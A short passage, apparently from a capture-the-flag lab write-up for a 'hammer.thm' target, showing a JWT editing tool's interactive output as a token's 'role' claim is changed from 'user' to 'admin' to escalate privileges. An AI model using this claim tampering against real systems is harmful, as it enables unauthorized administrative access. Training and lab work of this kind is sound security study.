 Token payload values:
[1] iss = "http://hammer.thm"
[2] aud = "http://hammer.thm"
[3] iat = 1725092044    ==> TIMESTAMP = 2024-08-31 10:14:04 (UTC)
[4] exp = 1725095644    ==> TIMESTAMP = 2024-08-31 11:14:04 (UTC)
[5] data = JSON object:
    [+] user_id = 1
    [+] email = "tester@hammer.thm"
    [+] role = "user"
[6] *ADD A VALUE*
[7] *DELETE A VALUE*
[8] *UPDATE TIMESTAMPS*
[0] Continue to next step

Please select a field number:
(or 0 to Continue)
> 5

Please select a sub-field number for the data claim:
(or 0 to Continue)
[1] user_id = 1
[2] email = tester@hammer.thm
[3] role = user
[4] *ADD A VALUE*
[5] *DELETE A VALUE*
[0] Continue to next step
> 3

Current value of role is: user
Please enter new value and hit ENTER
> admin